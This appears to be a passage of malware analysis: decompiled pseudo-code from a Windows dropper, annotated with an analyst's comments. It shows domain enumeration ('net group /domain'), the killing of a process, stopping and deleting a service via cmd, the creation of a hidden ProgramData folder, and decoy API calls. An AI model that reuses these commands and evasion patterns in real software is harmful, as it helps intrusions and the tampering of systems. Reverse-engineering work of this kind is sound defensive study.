 v18 = get_windows_version();
if ( EraseTape(0, 0x9Bu, 1) )
GetPrinterA(0, 0x22u, 0, 0, 0);
else
SetLastError(0);
if ( sub_411260("net group /domain") || !sub_411260("net group /domain") )
{
SetErrorMode(1u);
Delete_wsus_exe();
if ( Check_If_admin(v4) ) // check if user is admin
{
Terminate_process("wsus.exe"); // // terminate "wsus.exe" if there
Terminate_process("wsus.exe"); // terminate "wsus.exe" if there
Delete_wsus_exe();
exec_cmd(0, 0, L"cmd", L"/C net.exe stop foundation", 0, 0);// stop foundation service
exec_cmd(0, 0, L"cmd", L"/C sc delete foundation", 0, 0);// delete foundation service
}
Terminate_process("wsus.exe"); // // terminate "wsus.exe" if there
Terminate_process("wsus.exe"); // terminate "wsus.exe" if there
SHGetSpecialFolderPathA(0, pszPath, 35, 0); // set pszPath to C:\\ProgramData
wsprintfA(PathName, "%s\\NuGets", pszPath); // Pathname = C:\\ProgramData\\Nugets
CreateDirectoryA(PathName, 0); // create that directory
v16 = sub_4016C0((int)"user32.dll", 0, 0); // KERNEL32.DLL:kernel32_LoadLibraryExA >> user32.dll
v15 = (void (*)(CHAR *, const char *, ...))sub_401030(v16, (int)"wsprintfA");// USER32.dll:user32_wsprintfA
CoCreateGuid(&pguid);
SHGetSpecialFolderPathA(0, v8, 35, 0);
v15(FileName, "%s\\NuGets\\template_%x.TMPTMPZIP7", v8, PathName, pguid.Data3 + pguid.Data1 * pguid.Data2);
DeleteFileA(FileName); // delete template_??_tmptmpzip7
// ?? > Unique identifier